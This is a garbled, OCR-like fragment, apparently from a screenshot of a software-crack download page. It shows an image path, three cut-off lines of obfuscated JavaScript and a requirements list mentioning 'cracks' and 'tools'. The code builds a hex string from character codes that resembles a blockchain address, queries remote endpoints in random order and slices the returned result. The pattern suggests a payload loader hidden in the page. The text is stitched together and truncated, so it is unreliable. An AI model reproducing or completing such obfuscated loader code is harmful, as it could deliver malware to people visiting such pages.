
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB
Disk space:
Enough for tools